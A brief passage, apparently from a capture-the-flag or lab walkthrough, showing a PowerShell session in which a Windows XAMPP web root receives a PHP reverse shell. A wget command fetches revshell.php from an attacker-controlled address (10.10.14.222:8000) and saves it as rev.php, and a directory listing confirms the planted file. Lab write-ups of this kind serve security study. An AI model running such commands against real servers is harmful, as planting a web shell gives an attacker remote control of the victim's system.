 PS C:\Xampp\htdocs> wget http://10.10.14.222:8000/revshell.php -o rev.php
PS C:\Xampp\htdocs> ls
Directory: C:\Xampp\htdocs
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/10/2023 10:32 AM assets
d----- 6/10/2023 10:32 AM css
d----- 6/10/2023 10:32 AM js
d----- 2/24/2024 3:22 PM uploads
-a---- 6/10/2023 6:20 PM 7534 index.php
-a---- 2/24/2024 4:03 PM 9406 rev.php
-a---- 6/10/2023 4:17 PM 1554 submit.php
-a---- 6/10/2023 4:11 PM 4970 vs_status.php